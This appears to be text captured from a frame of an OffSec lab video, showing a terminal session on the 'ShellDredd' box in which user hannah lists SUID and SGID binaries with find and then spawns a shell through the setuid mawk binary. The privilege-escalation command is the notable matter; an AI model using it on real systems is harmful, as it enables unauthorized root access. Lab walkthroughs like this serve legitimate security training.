 total 12K
4.0K drwxr-xr-x  3 hannah hannah 4.0K Jan 29  2021 hannah
4.0K drwxr-xr-x  3 root   root   4.0K Aug  6  2020 .
4.0K drwxr-xr-x 18 root   root   4.0K Aug  6  2020 ..
hannah@ShellDredd:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit
/usr/bin/mount
/usr/bin/passwd
hannah@ShellDredd:/home$ find / -perm -g=s -type f 2>/dev/null
/usr/sbin/unix_chkpwd
/usr/bin/wall
/usr/bin/mawk
/usr/bin/ssh-agent
/usr/bin/crontab
/usr/bin/chage
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/cpulimit
/usr/bin/dotlockfile
hannah@ShellDredd:/home$ mawk 'BEGIN {system("/bin/sh")}'
$ _
OffSec™